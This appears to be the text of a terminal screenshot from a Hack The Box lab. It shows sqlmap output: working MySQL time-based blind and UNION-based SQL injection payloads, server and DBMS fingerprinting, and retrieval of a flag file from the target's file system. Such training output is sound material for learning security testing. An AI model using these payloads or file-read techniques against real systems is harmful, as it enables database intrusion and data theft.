 File Edit View Search Terminal Help
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 9531 FROM (SELECT(SLEEP(5)))IOUm)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x716a6a7171,0x4652736a50434c757a43566e614f6d796672746163636d757978795a737476686b6c4c44636f6477,0x71787a7071),NULL,NULL,NULL-- -
---
[11:16:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[11:16:06] [INFO] fingerprinting the back-end DBMS operating system
[11:16:06] [INFO] the back-end DBMS operating system is Linux
[11:16:06] [INFO] fetching file: '/var/www/html/flag.txt'
[11:16:07] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[11:16:09] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[11:16:09] [WARNING] unable to retrieve the content of the file '/var/www/html/flag.txt', going to fall-back to simpler UNION technique
[11:16:09] [INFO] fetching file: '/var/www/html/flag.txt'
[11:16:09] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries)
do you want confirmation that the remote file '/var/www/html/flag.txt' has been successfully downloaded from the back-end DBMS file system? [Y/n] Y
[11:16:11] [INFO] retrieved: '31'
[11:16:11] [INFO] the local file '/home/htb-ac-2842675/.local/share/sqlmap/output/154.57.164.67/files/_var_www_html_flag.txt' and the remote file '/var/www/html/flag.txt' have the same size
(31 B)
files saved to [1]:
[*] /home/htb-ac-2842675/.local/share/sqlmap/output/154.57.164.67/files/_var_www_html_flag.txt (same file)
[11:16:11] [INFO] fetched data logged to text files under '/home/htb-ac-2842675/.local/share/sqlmap/output/154.57.164.67'
[11:16:11] [WARNING] your sqlmap version is outdated
[*] ending @ 11:16:11 /2026-11-19/